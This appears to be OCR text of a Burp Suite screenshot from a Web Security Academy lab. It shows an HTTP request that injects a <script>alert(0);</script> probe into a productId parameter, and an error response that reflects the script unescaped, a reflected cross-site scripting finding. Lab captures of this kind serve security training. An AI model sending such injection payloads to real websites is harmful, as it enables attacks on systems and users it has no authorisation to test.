 Request
Pretty Raw Hex \n
1 GET /?productId=<script>alert(0);</script>&storeId=1 HTTP/1.1
2 Host: stock. web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session= Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 60
6
7 <h4>
ERROR
</h4>
Invalid product ID: <script>
alert(0);
</script>